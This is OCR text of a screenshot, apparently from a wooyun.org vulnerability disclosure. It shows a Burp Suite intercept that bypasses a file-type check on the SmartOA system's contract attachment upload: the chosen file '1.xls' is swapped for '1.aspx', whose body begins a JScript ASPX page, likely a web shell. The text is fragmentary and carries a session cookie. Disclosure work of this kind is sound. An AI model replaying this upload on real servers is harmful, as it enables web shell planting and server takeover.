 SmartOA协同管理系统 - Windows Internet Explorer
http://demo.smartoa.com.cn/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
SmartOA协同管理系统
力智软件
G2soft
SmartOA协同管理系统
2014年02月18日 星期二 限购 中国大妈抢金被套牢仍淡定：20年后 个人办公 沟通中心
添加合同
合同信息 附件信息
附件名称
文件上传
...选择文件
1.xls
SmartOA协同管理系统 版权所有© 2013 广州力智软件有限公司 问题咨询：020-39283050 ，13926261528
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
Intercept History Options
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /HRCM/ContractAttachment/UpLoadFile? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------cH2cH2gL6gL6ei4K
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=3; AJSTAT_ok_pages=1; ASP.NET_SessionId=vhdruf
12345678-1234-1234-1234-123456789012=201402182015002FEDB90EACF7A73DFD3
4AFA430B03999F69617EF11A33506BAC4B9D2F7220172B399B823CA84A4C9621791AEA
------------cH2cH2gL6gL6ei4KM7Ij5ae0Ij5KM7
Content-Disposition: form-data; name="Filename"
1.aspx
------------cH2cH2gL6gL6ei4KM7Ij5ae0Ij5KM7
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
? < + > Type a search term
www.wooyun.org